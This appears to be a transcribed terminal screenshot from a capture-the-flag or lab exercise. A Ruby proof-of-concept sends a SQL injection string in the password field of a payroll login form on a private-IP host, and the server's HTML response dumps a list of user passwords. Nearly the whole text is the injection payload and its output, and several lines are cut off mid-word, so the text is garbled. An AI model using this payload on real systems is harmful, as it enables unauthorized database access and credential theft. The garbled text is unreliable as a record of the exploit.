 ┌──(kali㉿kali)-[~/Desktop]
└─$ ruby poc.rb
Making POST request to http://172.24.1.207/payroll_app.php with the following
eters:
'user' = luke_skywalker
'password' = password'; select password from users where username='' OR ''='
Response body is
<center><h2>Welcome, luke_skywalker</h2><br><table style='border-radius: 25px;
er: 2px solid black;' cellspacing=30><tr><th>Username</th><th>First Name</th><
st Name</th><th>Salary</th></tr><center><h2>Welcome, luke_skywalker</h2><br><t
style='border-radius: 25px; border: 2px solid black;' cellspacing=30><tr><th>U
me</th><th>First Name</th><th>Last Name</th><th>Salary</th></tr><tr><td>help_m
wan</td></tr>
<tr><td>like_my_father_beforeme</td></tr>
<tr><td>nerf_herder</td></tr>
<tr><td>b00p_b33p</td></tr>
<tr><td>Pr0t0c07</td></tr>
<tr><td>thats_no_m00n</td></tr>
<tr><td>Dark_syD3</td></tr>
<tr><td>but_master:(</td></tr>